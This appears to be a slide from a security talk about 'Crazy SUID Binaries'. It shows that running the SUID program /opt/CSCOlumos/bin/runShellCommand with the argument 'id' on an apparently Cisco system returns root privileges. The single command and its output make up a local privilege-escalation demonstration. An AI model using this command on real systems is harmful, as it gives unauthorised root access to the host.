 Crazy SUID Binaries
• What about that runShellCommand program?
• $ /opt/CSCOlumos/bin/runShellCommand id
– String obtained on concatenation is 2 id
– uid=0(root) gid=0(root) groups=502(cisco)
 